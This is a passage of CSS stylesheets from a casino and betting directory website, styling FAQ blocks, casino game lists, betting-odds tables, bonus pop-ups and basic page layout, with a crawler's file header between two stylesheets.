    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #d9e6f1;
    color: #0058a1;
    border: 5px solid #f2f6fa;
    border-radius: 50%;
    font-size: 18px;
}

.faq-section .faq-item:not(:nth-last-of-type(1)) {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d5dbe1;
}

.faq-section .faq-item p {
    font-size: 16px;
}

.faq-section .faq-item p:nth-of-type(1) {
    font-size: 20px;
}

.strong-standout li strong:nth-of-type(1) {
    display: block;
    font-size: 18px;
}

.strong-standout.blue li strong:nth-of-type(1) {
    color: #0F3188;
}

.strong-standout.blue li::marker {
    color: #0F3188;
}

#content .strong-standout li {
    list-style-position: outside;
}

ul.strong-standout ul,
ul.strong-standout ol,
ol.strong-standout ul,
ol.strong-standout ol {
    padding-left: 16px;
}

.free-casino-games_item {
    display: flex;
    width: 100%;
    align-items: center;
    flex: 0 calc(50% - 10px);
    max-width: calc(50% - 10px);
    background-color: #fff;
    padding: 10px;
    border-radius: 10px;
    margin-bottom: 10px;

}

.casinoLogo-holder img {
    border-radius: 20px;
}

.casinoInfo-holder {
    margin-left: 20px;

}

.casinos-info-rating-section {
    height: 80px;
}

.casinosReview-holder {
    background-color: #00aeef;
    max-width: 100px;
    flex: 0 100px;
    height: auto;
    border-radius: 30px;

}

.casinosReview-holder a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff !important;
    padding: 10px 20px 10px 20px;
    text-align: center;
}

.casinosReview-holder i {
    margin-left: 10px;
    color: #fff;
}

.aaa {
    background-color: #000;
}

#game_list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.justcont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.selected_gametype {
    color: #757678;
}

.sorted_by {
    color: #757678;
}

.selected_game_group {
    color: #757678;
}

.game_type {
    margin: 0;
}

.game-box-holder {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.game-box-holder .img-info {
    display: flex;
    align-items: center;
    max-width: calc(100% - 160px);
    flex: 0 calc(100% - 160px);
}

.game-box-holder .img-info .casinoLogo-holder {
    max-width: 110px;
    flex: 0 110px;
}

.game-box-holder .img-info .casinoInfo-holder {
    max-width: calc(100% - 110px);
    flex: 0 calc(100% - 110px);
}

.section-white.gray-bg {
    background-color: #eef2f4;
}

#content .section-white.gray-bg h2.mainTitle {
    padding-left: 0;
}

.game-box-holder .casinorating-item-name {
    background-color: lightgray;
    max-width: 60px;
    height: 4px;
}

@media only screen and (max-width:655px) {
    #game_list {
        display: block !important;
    }

    .casinosReview-holder {
        margin-left: 0;
    }

    .game-box-holder {
        flex-wrap: wrap;
    }

    .game-box-holder .img-info {
        max-width: 100%;
        flex: 0 100%;
    }

    .game-box-holder .casinosReview-holder {
        max-width: 100%;
        flex: 0 100%;
        text-align: center;
        margin-top: 10px;
    }

    .free-casino-games_item {
        max-width: 100%;
    }
}

@media screen and (max-width: 991px) and (min-width: 656px) {
    .game-box-holder .img-info .casinoLogo-holder {
        max-width: 70px;
        flex: 0 70px;
    }

    .game-box-holder .img-info .casinoLogo-holder img {
        width: 100%;
        height: auto;
        padding: 0;
        border-radius: 3px;
    }

    .game-box-holder .img-info .casinoInfo-holder {
        max-width: calc(100% - 60px);
        flex: 0 calc(100% - 60px);
    }

    .game-box-holder .img-info .casinoInfo-holder {
        max-width: calc(100% - 70px);
        flex: 0 calc(100% - 70px);
    }

    .game-box-holder .img-info {
        max-width: calc(100% - 105px);
        flex: 0 calc(100% - 105px);
    }
}

.recentComments .feedback {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 16px;
}

.recentComments .feedback .feedback-sticker {
    display: block;
    border-radius: 5px;
    font-size: 16px;
    padding: 6px 12px;
    margin-left: 14px;
}

.recentComments .feedback-sticker-awesome {
    background-color: rgba(91, 172, 92, 0.1);
    color: #5bac5c;
}

.recentComments .feedback-sticker-liked_it {
    background-color: rgba(188, 212, 71, 0.1);
    color: #bcd447;
}

.recentComments .feedback-sticker-ok {
    background-color: rgba(253, 190, 0, 0.1);
    color: #fdbe00;
}

.recentComments .feedback-sticker-average {
    background-color: rgba(255, 138, 43, 0.1);
    color: #ff8a2b;
}

.recentComments .feedback-sticker-dislike {
    background-color: rgba(230, 83, 48, 0.1);
    color: #e65330;
}

.recentComments .feedback-sticker-terrible {
    background-color: rgba(182, 40, 6, 0.1);
    color: #b62806;
}

@media screen and (max-width:575px) {
    .recentComments .feedback {
        float: none !important;
        clear: both;
        display: inline-flex;
        margin-left: 14px;
    }

    .recentComments>div.userName {
        width: 75%;
        padding-bottom: 1%;
    }
}

.lowest-wr {
    font-weight: bold;
}

.column-flg {
    position: absolute;
    top: 0px;
    right: 20px;

}

.rating-item {
    width: 100%;
    max-width: 120px;
}

.fs-che {
    font-size: 10px !important;
    margin-bottom: 0;
}


@media only screen and (max-width: 780px) {
    .price-value {
        margin-top: 0 !important;
    }
}

@media only screen and (max-width: 655px) {
    .rotate {
        margin-right: 0 !important;
        float: left !important;
    }
}

@media only screen and (max-width: 780px) {
    .details-mobile.rotating {
        display: inline-block;
        margin-top: 5px;
        margin-left: 0 !important;
        float: left;
    }
}

.detailsDescription-mobile img {
    width: 60px;
}

.detailsDescription-mobile {
    display: flex;
}

.open-signup-box {
    display: flex;
    justify-content: center;
}

.signup-bonus-open {
    margin-top: 50px;
    margin-left: 10px;
    flex: 0 calc(80% - 70px);
    max-width: calc(80% - 70px);
}

.pricingTable {
    margin-top: 30px;
}

.ply-btn-sidebar {
    display: flex !important;
    width: 100%;
    min-width: 36px;
    height: 36px;
    background-color: #EF4100;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}

.CasinoImg-sidebar {
    width: 100%;
    max-width: 70px;
    height: auto;
    max-height: 70px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 50%;
}

.column-sidebar {
    display: flex;
    align-items: center;

}

.main-toplist-cell {
    border-bottom: none !important;
}

.h-default-sidebar {
    font-size: 20px;
    font-weight: 700;
    font-family: 'Roboto Condensed';
}

.playdownloadbutton {
    font-size: 17px;
}

.sidebar-page-info {
    display: flex;
    justify-content: flex-start;
    padding-left: 0 !important;
    padding-right: 0 !important;
    gap: 20px;
    align-items: center;
}

.sidebar-page-info i {
    display: flex;
    align-items: center;
    margin-right: 5px;
    font-size: 22px;
    color: #EF4100;
}

.sidebar-page-info p {
    font-size: 14px;
    font-weight: 400;
    color: #000000;
    padding: 0 !important;
    margin-bottom: 0;
}

.column.highlights-column {
    align-items: flex-start !important;
}

.livedealer_casino_logo {
    max-width: 84px !important;
    height: auto !important;
    border-radius: 50%;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.livedealer_casino_name {
    text-align: left;
    font-size: 18px !important;
    font-weight: 600;
    color: #000000;
    margin-top: 0;

}

.ld-rating {
    width: 100%;
    max-width: 81px;
    display: flex !important;
    height: 33px;
    background-color: #F3F3F3;
    border-radius: 26px;
    align-items: center;
    justify-content: center;
    gap: 5px;
}

.ld-rating-count {
    width: 100%;
    max-width: 20px;
}

.casino-comments-count-ld .comments-count-ld {
    font-size: 16px;
    color: #00aeef;
    font-weight: 500;
    font-family: 'Roboto';
}

.rating-item-ld {
    display: flex !important;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.affiliate-filters {
    box-shadow: none;
    width: 100%;
    max-width: 276px;
}

.casinos-count-no {
    width: 100%;
    max-width: 29px;
    height: 29px;
    border-radius: 50%;
    background-color: #FFFFFF;
    color: #404040;
    font-size: 15px;
    font-weight: 500;
    display: inline-flex;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin-left: 10px;
}

.aff-rating-count {
    color: rgba(64, 64, 64, 0.7);

}

.affiliate-programs-info-row:last-child {
    border-bottom: none;
}



.profile-info-table tr {
    display: flex;
    padding: 15px 10px 15px 10px;
    width: 100%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #404040;
}

.profile-info-table tbody tr:last-child {
    border-bottom: none;
}

/* betting-odds.css */


.betting-odds-header {
    background: #0092c8;
    padding: 0;
    margin-bottom: 0;
    position: relative;
    text-align: center;
}
.odds-section{
    font-size: 17px;
    line-height: 1.6;
    font-family: "Roboto";
    font-weight: 400;

}
.betting-odds-header::before {
    content: '';
    position: absolute;
    left: 20px;
    top: 50%;
    transform: translateY(-50%);
    width: 32px;
    height: 32px;
    background: white;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.betting-odds-header::after {
    content: 'WO';
    position: absolute;
    left: 28px;
    top: 50%;
    transform: translateY(-50%);
    font-weight: bold;
    color: #2e7d6f;
    font-size: 12px;
    z-index: 1;
}

.betting-odds-title {
    font-size: 1.5em !important;
    font-weight: 600;
    margin: 0;
    color: #fff !important;
    padding-top: 25px !important;
    padding-bottom: 25px !important;
}

.betting-odds-tabs {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #e5e5e5;
    margin: 0;
    padding: 0;
    justify-content: center;
}

.betting-odds-tab {
    display: flex;
    align-items: center;
    padding:19px 5px;
    border: none;
    background: none;
    color: #fff;
    font-size: 16px;
    flex: 1 0 8%;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    white-space: nowrap;
    border-bottom-left-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
    width: 100%;
    justify-content: center;
    line-height: 100%;
}

.betting-odds-tab:hover {
    background: #0092c8;
    
}

.betting-odds-tab.active {
    color: #0092c8;
    border-bottom-color: #2e7d6f;
    background: #f8f9fa;
}

.betting-odds-tab i {
    margin-right: 8px;
    font-size: 16px;
}

#book-odds-table {
    background: transparent;
    border-radius: 0 0 8px 8px;
    overflow: hidden;
    
}



.book-odds-row:last-child {
    border-bottom: none;
}
.group-name{
    width: 60px;
}
.book-odds-title {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 7px 20px;
    background: #fff;
    cursor: pointer;
    transition: background-color 0.3s ease;
    max-height: 55px;
}

.book-odds-title:hover {
    background: #e9ecef;
}
.book-odds-title{
    border-radius: 5px;
}
.book-odds-title.active {
    background: #e7f3f0;
    border-radius: 5px;
    border-left:3.7px solid #0092c8 ;
}

.book-odds-title-text {
    display: flex;
    align-items: center;
    font-weight: 600;
    color: #333;
    font-size: 16px;
}

.book-odds-title-text img {
    margin-right: 12px;
    border-radius: 4px;
}

.book-odds-title-text span:first-of-type {
    color: #0092c8;
    font-weight: 400;
    width: 90px;
    border-right: 1px solid rgba(16,105,83,.3);
}
.league-name{
    padding-left: 15px;    
    font-weight: 500;
    color: #0092c8;
}
.book-odds-title i {
    color: #666;
    transition: transform 0.3s ease;
}

.book-odds-title.active i {
    transform: rotate(180deg);
}

.book-odds-dropdown {
    display: none;
    background: transparent;
    padding: 28px 0 26px 20px;
}

.book-odds-dropdown.active {
    display: table;
    width: 100%;
    table-layout: fixed;
}

.book-odds-time {
    display: block;
    font-weight: 600;
    color: #0092c8;
    cursor: pointer;
    font-size: 14px;
    font-weight: 600;
    max-width: max-content;
    background:rgba(16,105,83,.05) ;

    padding: 7px 10px;
    border-radius: 4px 4px 0 0;
}
.book-odds--column .time-row{
    display: flex;
        justify-content: center;
        padding-left: 10;
        max-width: max-content;
        background: rgba(16, 105, 83, .05);
        text-align: center;
        align-items: center;
        border-radius: 13px;
        line-height: 13px;
        font-weight: 400;
        padding: 7px 7px;
        margin-bottom: 0;
        color: #0092c8;
        font-size: 13px;
        margin-bottom: 9px;
}
.read-more-short-text{
    font-size: 16px;
    color: #0092c8;
    font-weight: 400;
}
.read-more-long-text{
    font-size: 16px;
    color: #0092c8;
    font-weight: 400;
}
.featured-head{
    color: #0092c8;
    font-weight: 600;
    padding-left: 0 !important;
}
.team-row-flex{
    display: flex !important;
    align-items: flex-start;
    justify-content: center;   
    flex-direction: column;
}
.book-odds--column .time-font-text{
    font-size: 13px;
    color: #0092c8;
    font-weight: 400;
}
.book-odds-time i {
    margin-left: 8px;
    font-size: 12px;
    color: #0092c8;
}

.book-odds--row {
    display: flex;
    padding-top: 10px;
    border-top: 2px solid #0092c8;

}
.book-odds--column .mhead{
    padding-top: 0;
    padding-bottom: 14px;
    color: #0092c8;
    font-weight: 600;
}
.book-odds--row:last-child {
    border-bottom: none;
}
.odds-header-icon path{
    fill: #ffffff;
}
.betting-odds-tab.active .odds-header-icon path{
    fill: #0092c8;
}
.header-odds-main-icon path{
    fill: #0092c8;

}
.header-odds-main-icon{
    margin-right: 8px;
    background-color: #fff;
    padding: 5px;
    border-radius: 4px;
}
.odds-header-icon{
    margin-right: 8px;
}
.light-insight-icon path{
    fill: #0092c8;
}
.book-odds--column {
    display: table-cell;
    padding: 12px 16px;
    
    vertical-align: middle;
    width: auto;
}
.betting-odds-tabs-inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    max-width: 1330px;
}
.book-odds--column:last-child {
    border-right: none;
}

.book-odds--column.featured {
    width: 30%;
    background: transparent;
    overflow: visible;
    height: auto;
}

.book-odds--column.time {
    width: 20%;
    font-weight: 600;
}

.book-odds--inner {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    width: 55%;
    padding: 0;
    border-right: 1px solid #f1f3f4;
}

.book-odds--inner .book-odds--column {
    display: inline-block;
    vertical-align: top;
   flex: 0 30%;
    box-sizing: border-box;
}

.book-odds--inner .book-odds--column:last-child {
    border-right: none;
}

.book-odds-header-row {
    display: table-row;
    font-weight: 600;
    border-bottom: 2px solid #dee2e6;
}

.book-odds-header-row .book-odds--column {
    padding: 12px 16px;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    color: #495057;
}

.book-odds--heading {
    font-size: 12px;
    font-weight: 600;
    color: #666;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}

.book-odds--heading.time {
    font-size: 13px;
    color: #333;
    text-transform: none;
    font-weight: 500;
    letter-spacing: normal;
}

.book-odds--heading i {
    margin-right: 6px;
    color: #2e7d6f;
}

.book-odds--cell {
    display: flex;
    align-items: center;
    padding: 8px 0;
    font-size: 14px;
    color: #333;
    line-height: 1.4;
}

.book-odds--cell img.d-none.d-md-inline {
    margin-right: 8px;
    border-radius: 3px;
}

.team-row {
    display: flex;
    align-items: center;
    padding: 4px 0;
    font-size: 14px;
    color: #333;
    margin-bottom: 14px;
}

.team-logo {
    margin-right: 8px;
    border-radius: 3px;
    vertical-align: middle;
}

.odds-row {
    display: flex;
    align-items: center;
    padding: 4px 0;
    font-size: 14px;
    color: #333;
    justify-content: flex-start;
    min-height: 30px;
    margin-bottom: 14px;
}

.bookmaker-logo {
    margin-right: 8px;
    border-radius: 3px;
    vertical-align: middle;
    cursor: pointer;
    position: relative;
}




.book-odds--description {
    font-size: 13px;
    color: #666;
    line-height: 1.5;
    position: relative;
}

.book-odds--description.expanded{
    overflow: visible;
    max-height: none;
}
.read-more-short-text::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 1.4em;
    background: linear-gradient(to bottom, rgba(255,255,255,0), #f5f5f5 90%);
}

.book-odds--description.expanded .read-more-short-text::after{
    display: none;
}

.read-more {
    color: #0092c8;
    font-weight: 600;
    text-decoration: none;
    font-size: 16px;
    margin-top: 8px;
    display: inline-block;
}

.read-more:hover {
    text-decoration: underline;
}

.read-more-long-text {
    display: none;
    word-wrap: break-word;
    white-space: normal;
    overflow-wrap: break-word;
}

.positive {
    color: #28a745;
}

.negative {
    color: #dc3545;
}

.no-events {
    padding: 40px 20px;
    color: #666;
    font-style: italic;
}

@media screen and (max-width: 575px) {
    .betting-odds-tabs {
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }
    
    .betting-odds-tab {
        flex-shrink: 0;
        padding: 10px 16px;
        font-size: 13px;
    }
    
    .betting-odds-title {
        padding: 12px 16px;
    }
    
    .betting-odds-title-text {
        font-size: 14px;
    }
    
    .book-odds--row {
        flex-direction: column;
        min-height: auto;
    }
    
    .book-odds--column {
        border-right: none;
        border-bottom: 1px solid #f1f3f4;
        padding: 12px 16px;
        width: 100% !important;
    }
    
    .book-odds--column:last-child {
        border-bottom: none;
    }
    
    .book-odds--column.featured {
        width: 100%;
        max-width: 100%;
    }
    
    .book-odds--inner {
        flex-direction: column;
        width: 100%;
        justify-content: center;
    }
    
    .book-odds--inner .book-odds--column {
        border-right: none;
        text-align: center;
        justify-content: center;
        display: flex
;
        flex-direction: column;
        align-items: center;
    }
    .odds-back-bl{
        width: 90% !important;
    }
    .betting-odds-title-text img {
        width: 30px;
        height: 30px;
        margin-right: 8px;
    }
    
    .book-odds--cell img {
        width: 25px;
        height: 25px;
    }
}

.bonus-hover {
    position: absolute;
    background: #f8f9fa;
    border: 1px solid #dee2e6;
    border-radius: 8px;
    padding: 16px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    z-index: 1000;
    max-width: 300px;
    display: none;
    opacity: 0;
    transition: opacity 0.2s ease;
    font-family: Arial, sans-serif;
    
}
.hover-inner-hover{
    display: flex;
    justify-content: space-between;
}
.odds-bonus-hover {
    font-size: 13px;
}

.odds-bonus-hover .bonus-logo {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-right: 16px;
}

.odds-bonus-hover .bonus-logo img {
    border-radius: 4px;
    width: 90px;
    height: 90px;
    object-fit: contain;
}

.odds-bonus-hover .bonus-rating {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.odds-bonus-hover .rate-no {
    margin: 0 0 8px 0;
    font-size: 14px;
    font-weight: 600;
    color: #ff6b35;
}

.odds-bonus-hover .rate-scale {
    width: 120px;
    height: 8px;
    background: #e9ecef;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 12px;
}

.odds-bonus-hover .rate-scale-inner {
    display: block;
    height: 100%;
    background: #ff6b35;
    transition: width 0.3s ease;
}
.odds-back-bl{
    width: 70%;
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: flex-end;
    background: #076a8f;
    border-radius: 10px 10px 0 0;
}
.odds-bonus-hover .button {
    font-size: 12px;
    padding: 8px 16px;
    background: #007bff;
    color: white !important;
    border: none;
    border-radius: 4px;
    text-decoration: none;
    font-weight: 600;
    text-transform: uppercase;
    transition: background-color 0.3s ease;
    width: 100%;
    text-align: center;
}

.odds-bonus-hover .button:hover {
    background: #0056b3;
    text-decoration: none;
    color: white;
}

.odds-bonus-hover .bonus-info {
    text-align: center;
    margin: 16px 0;
}

.odds-bonus-hover .bonus-info h6 {
    margin: 0 0 8px 0;
    font-size: 14px;
    font-weight: 600;
    color: #495057;
}

.odds-bonus-hover .bonus-info p {
    margin: 0;
    font-size: 13px;
    color: #6c757d;
    line-height: 1.4;
}

.odds-bonus-hover .bonus-desc {
    max-height: 120px;
    overflow-y: auto;
    font-size: 12px;
    color: #6c757d;
    line-height: 1.4;
    padding-right: 8px;
}

.odds-bonus-hover .bonus-desc::-webkit-scrollbar {
    width: 6px;
}

.odds-bonus-hover .bonus-desc::-webkit-scrollbar-track {
    background: #f1f3f4;
    border-radius: 3px;
}

.odds-bonus-hover .bonus-desc::-webkit-scrollbar-thumb {
    background: #dee2e6;
    border-radius: 3px;
}

.odds-bonus-hover .bonus-desc::-webkit-scrollbar-thumb:hover {
    background: #adb5bd;
}

.odds-bonus-hover .tc-link {
    font-size: 11px;
    color: #007bff;
    text-decoration: none;
    margin-top: 4px;
    display: block;
}

.odds-bonus-hover .tc-link:hover {
    text-decoration: underline;
}

@media screen and (max-width: 575px) {
    .bonus-hover {
        min-width: 280px;
        max-width: 300px;
        padding: 12px;
    }
    
    .odds-bonus-hover .bonus-logo img {
        width: 70px;
        height: 70px;
    }
    
    .odds-bonus-hover .rate-scale {
        width: 100px;
    }
    
    .odds-bonus-hover .button {
        font-size: 11px;
        padding: 6px 12px;
    }
}
.book-odds-row{
    width: 70%;
    justify-content: center;
    display: flex;
    align-items: center;
    flex-direction: column;
    padding-top: 8px;
    max-width: 1330px;
}
#book-odds-table{
    display: flex;
    align-items: center;
    flex-direction: column;
    margin-top: 10px;
}
.book-odds-title{
    width: 100%;}
/* betting-odds.css-end */
.actual-twobonus .container-a{
    flex: 0 33%;
    max-width: 33%;
    float: none;
    transition: .3s all ease-in-out;
}
.actual-twobonus .container-a .pricingTable{
    float: none;
}
.actual-twobonus .container-a.active-cont{
    flex: 0 66%;
    max-width: 66%;
}
.actual-twobonus .container-a.active-cont .pricingTable .header,
.actual-twobonus .container-a.active-cont .pricingTable .content{
    flex: 0 50%;
    max-width: 50%;
}
.actual-twobonus .container-a.active-cont .pricingTable .content > div{
    width: 100%;
}
.actual-twobonus .container-a .pricingTable .header .pricingTable-header-TwoBlocks{
    width: 100%;
}
.mobile-tc-top-bonuses{
    font-size: 12px;
    line-height: 1.1;
    color: #6c757d;
}

--- FILE ---
content_type: text/css
request_url: https://www.worldcasinodirectory.com/assets/css/style2.css?v=2.8.006
body_size: 7008
content:
@charset "UTF-8";
@import url(//www.worldcasinodirectory.com/assets/css/font-awesome.min.css);
@import url(//fonts.googleapis.com/css?family=Open+Sans:300);
@import url(//fonts.googleapis.com/css?family=Yanone+Kaffeesatz:300);
@import url(//fonts.googleapis.com/css?family=Roboto:400,300,700);
@import url(//fonts.googleapis.com/css?family=Oswald:400);
/*@import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,200,700);*/

/* Basic */

body
{
    /*background: #D4D9DD url('images/bg03.jpg');*/
    background-color: black;
    /*background: black url('//www.worldcasinodirectory.com/images/bg-grey-stripe.png');*/
}

body, input, textarea, select
{
    /*color: #474f51;*/
    /*color: #676f71;*/
    /*color: #b7bfc1;*/
    color: #d7dfe1;
    font-size: 12pt;
    /*font-family: 'Open Sans';*/
    font-family: 'Roboto';
    /*font-family: 'Yanone Kaffeesatz';*/
    /*font-family: Arial;*/
    line-height: 1.85em;
    font-weight: 300;
}

input, textarea, select{
    color: #000;
}

table { width: 100%; }

h1, h2, h3, h4, h5, h6 {
    font-family: 'Roboto';
    /*font-family: 'Yanone Kaffeesatz';*/
    /*font-weight: 400;*/
}

h1 img, h2 img, h3 img, h4 img, h5 img, h6 img {
    vertical-align: middle;
}

h2 {
    font-size: 2em;
    margin: 0.5em 0 0.5em 0;
    letter-spacing: -0.05em;
}

h2.firsth2 {
    margin-top: 0;
}

h1, h2 {
    color: #fff;
}



h4 {
    font-size: 1.2em;
    font-weight: 400;
    margin: 0 0 0.5em 0;
    padding: 10px;
    color: #aaa;
}



h2.os { background: none !important; border: 0 !important; border-bottom: 1px #333 solid !important; font-size: 2em !important;  box-shadow: none !important;}
h3.os { background: none !important; border: 0 !important; font-size: 1.2em !important; line-height: 1.2em; box-shadow: none !important;}
.os { font-family: 'Roboto'; border-bottom: 1px #333 solid; padding: 0 !important; padding-bottom: 2px !important; }




b, strong { font-weight: bold; font-weight: 700; }

ul, ol, p, dl
{
    margin: 0 0 1em 0;
}

/*li { line-height: 1.2em; }*/

a
{
    text-decoration: underline;
    color: #121424;
}

a:hover
{
    text-decoration: none;
}


section > :last-child, .last-child
{
    margin-bottom: 0 !important;
}

section {
    padding-bottom: 30px;
}


p.nospacing {
    line-height: 1.3em;
}

td { vertical-align: middle; }

/* Form */

form {
    margin: 0 0 2em 0;
}

label {
    color: #666;
    display: block;
    font-size: 0.9em;
    font-weight: bold;
    margin: 0 0 1em 0;
}



input[type="text"]:invalid,
input[type="password"]:invalid,
input[type="email"]:invalid,
select:invalid,
textarea:invalid {
    box-shadow: none;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
select:focus,
textarea:focus {
}


.main-toplist-cell a {
    display: flex;
    padding-top: 0;
    padding-bottom: 0;
}


.top-world-lotteries:hover 
.lotteryTickets  {
    font-size: 18px;
}


.lotteryTickets {
    font-weight: bold;
    font-size: 14px;
}
.select-wrapper {
    text-decoration: none;
    display: block;
    position: relative;
}

.select-wrapper:before {
    content: "�?�";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-transform: none !important;
}

.select-wrapper:before {
    color: rgba(144, 144, 144, 0.25);
    display: block;
    height: 2.75em;
    line-height: 2.75em;
    pointer-events: none;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 2.75em;
}

.select-wrapper select::-ms-expand {
    display: none;
}


textarea {
    padding: 0.75em 1em;
}


::-webkit-input-placeholder {
    opacity: 1.0;
}

:-moz-placeholder {
    color: #bbb !important;
    opacity: 1.0;
}

::-moz-placeholder {
    color: #bbb !important;
    opacity: 1.0;
}

:-ms-input-placeholder {
    color: #bbb !important;
    opacity: 1.0;
}

.formerize-placeholder {
    color: #bbb !important;
    opacity: 1.0;
}


div.subheader {
    background-color: #111; 
    padding: 0.5em; 
    margin-bottom: 1em;
}


/* Utility classes */
.flush-bottom {
    margin-bottom: 0;
}

.flush-top {
    margin-top: 0;
}





.left {
    display: block;
    float: left;
    padding: 0 1em 1em 0;
}

.right {
    display: block;
    float: right;
    padding: 0 0 1em 1.5em;
    top: 0.25em;
}

p.condensed {
    line-height: 1.3em;
}


/* Image */

.image {
    /*border-radius: 4px;*/
    border: 0;
    display: inline-block;
    position: relative;
}

.image img {
    /*border-radius: 4px;*/
    display: block;
}



.image.right {
    float: right;
    padding: 0 0 1em 1.5em;
    top: 0.25em;
}

.image.left, .image.right {
    /*max-width: 50%;*/
}

.image.left img, .image.right img {
    width: auto;
}

.image.fit {
    display: block;
    /*margin: 0 0 2em 0;*/
    margin: 0 0 0.5em 0;
    width: 100%;
}

.image.fit img {
    width: 100%;
}

.image.shadow {
    /*border: 1px solid black;*/
    padding: 1px;
    margin-right: 10px;
    /*margin-top: -1px;*/
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #777777;
    margin-bottom: 5px;
}
.megamenu-content .image.shadow {
    width: 100px;
    height: 75px;
}

.mm-h1 {
    color:#484848 !important;
}

.image-caption { background-color: #111; color: #e5e5e5; text-shadow: none; line-height: 1em; margin-top: 0px; padding: 5px; font-size: 0.8em;}
.image-caption img { float: left; vertical-align: middle; margin-right: 2px; margin-left: 5px; }
.image-caption a { border-style: none; }



.item-img {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

/* a sub piece of data to an item */
.item-bit { 
    font-size: 0.8em;
    font-family: 'Roboto';
    color: #999999;
    margin-top: 5px;
    /*margin-bottom: 5px;*/

}

/* main description body of an item */
.item-body {
    font-size: 0.8em; margin-top: 5px;
}



/* news articles in list */
.news-thumb-container {
    position: relative; 
    height: 230px; 
    overflow: hidden;
}





.news-thumb-stats {
    width: 100%;
    color: #888; 
    text-transform: uppercase;
}





#map {
    color: #000;
}

.casino-card h2 {
    border: 0 !important;
}

.casino-card .location {
    margin: 0;
    padding: 0;
}

.onlinecasinorow {
    line-height: 1.5em;
}

#wcdDelivery250 {
    width: 250px;
    margin: 20px auto 10px auto;
}

#header nav > ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
}

#header nav > ul > li {
    border-radius: 4px;
    display: inline-block;
    margin-left: 1em;
    padding-left: 0;
}

#header nav > ul > li a {
    -moz-transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
    -o-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
    transition: color 0.2s ease-in-out;
    color: #ccc;
    display: inline-block;
    text-decoration: none;
}

#header nav > ul > li a:hover {
    color: #fff;
}

#header nav > ul > li:first-child {
    margin-left: 0;
}

#header nav > ul > li .button {
    height: 2.25em;
    line-height: 2.25em;
    margin-bottom: 0;
    padding: 0 1em;
    position: relative;
    top: -0.075em;
    vertical-align: middle;
}







/* language drop down */
/* General dropdown styles */       

.dropdown dl { display: inline; clear: none; }
.dropdown dd, .dropdown dt, .dropdown ul { margin:0px; padding:0px; text-align: left;  }
.dropdown dd { position:relative; }
.dropdown a, .dropdown a:visited { color:#816c5b; text-decoration:none; outline:none;}
.dropdown a:hover { color:#5d4617;}
.dropdown dt a:hover, .dropdown dt a:focus { color:#5d4617; border: 1px solid #5d4617;}
.dropdown dt a {background:#eeeeee url(/images/arrow.png) no-repeat scroll right center; display:block; padding-right:20px;
                border:1px solid #aaaaaa; width:150px;}
.dropdown dt a span {cursor:pointer; display:block; padding:5px;}
.dropdown dd ul { background:#eeeeee none repeat scroll 0 0; border:1px solid #d4ca9a; color:#C5C0B0; display:none;
                  left:0px; padding:5px 0px; position:absolute; top:2px; width:auto; min-width:170px; list-style:none;}
.dropdown span.value { display:none;}
.dropdown dd ul li a { padding:5px; display:block; border-bottom: 0px; }
.dropdown dd ul li a:hover { background-color:#d0c9af;}

.dropdown img.flag { border:none; vertical-align:middle; margin-left:2px; margin-right: 2px; margin-top: -2px;}





/*marija*/

#footer-wrapperMobile, #copyright {
    background: #d9e5f4 !important;
}

/*marija*/
#footer-wrapperDesktop {
    position: relative;
}

#footer-wrapperMobile {
    position: relative;
}


#footer h2 {
    box-shadow: none;
    background: transparent;
    padding: 0;
    margin: 0;
}


#features h1 {
    color: #fff;	
}


/* Banners - legacy */
#wcdDelivery728 {
    width: 728px;
    height: 90px;
    right: 0;
    /*top: 0;*/
    margin-left: auto;
    margin-top: 33px;
}


.bannerHeader a {
    outline: none;
}

/* Multi-use */
.detail-casino-title {
    font-size: 3em;
    margin-bottom: 0.25em;
}


.sidemenu-list li {
    line-height: 1.2em;
    margin-bottom: 0.5em;
}


/* Icon */

.icon {
    text-decoration: none;
    border-bottom: none;
    position: relative;
}

.icon:before {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-family: FontAwesome;
    font-style: normal;
